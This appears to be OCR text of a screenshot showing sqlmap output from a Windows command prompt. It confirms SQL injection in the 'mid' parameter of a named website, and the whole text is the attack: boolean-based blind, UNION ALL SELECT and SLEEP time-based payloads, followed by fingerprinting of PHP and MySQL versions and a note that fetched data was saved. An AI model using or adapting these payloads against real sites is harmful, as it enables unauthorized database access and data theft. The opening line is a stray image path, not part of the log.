 管理员: C:\Windows\system32\cmd.exe
Parameter: mid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=ailiwx&a=index&mid=847 AND 5546=5546
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: m=ailiwx&a=index&mid=-7819 UNION ALL SELECT NULL,NULL,CONCAT(0x716a
717871,0x646b4b58715545717642,0x717a7a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=ailiwx&a=index&mid=847 AND SLEEP(5)
---
[23:40:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[23:40:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\plus.aili.com'
[*] shutting down at 23:40:45
E:\tools\sqlmap>_